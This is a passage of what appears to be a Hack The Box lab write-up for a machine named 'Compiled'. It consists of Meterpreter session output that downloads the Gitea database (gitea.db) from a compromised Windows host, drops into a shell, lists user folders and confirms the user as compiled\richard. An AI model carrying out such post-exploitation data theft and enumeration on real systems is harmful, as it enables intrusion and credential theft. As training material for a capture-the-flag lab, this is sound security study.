 meterpreter > download gitea.db
[*] Downloading: gitea.db -> /home/racc0x/Documents/HTB/compiled/gitea.db
[*] Downloaded 1.00 MiB of 1.93 MiB (51.82%): gitea.db -> /home/racc0x/Documents/HTB/compiled/gitea.db
[*] Downloaded 1.93 MiB of 1.93 MiB (100.0%): gitea.db -> /home/racc0x/Documents/HTB/compiled/gitea.db
[*] Completed  : gitea.db -> /home/racc0x/Documents/HTB/compiled/gitea.db
meterpreter > shell
Process 7972 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.

C:\Program Files\Gitea\data>cd ..
cd ..

C:\Program Files\Gitea> cd..
 cd..

C:\Program Files>cd ..
cd ..

C:\>cd Users
cd Users

C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 352B-98C6

 Directory of C:\Users

05/22/2024  07:56 PM    <DIR>          .
05/22/2024  07:56 PM    <DIR>          ..
07/04/2024  12:53 PM    <DIR>          Administrator
07/04/2024  12:55 PM    <DIR>          Emily
01/20/2024  02:33 AM    <DIR>          Public
08/07/2024  10:18 AM    <DIR>          Richard
               0 File(s)              0 bytes
               6 Dir(s)  10,086,895,616 bytes free

C:\Users>whoami
whoami
compiled\richard

C:\Users>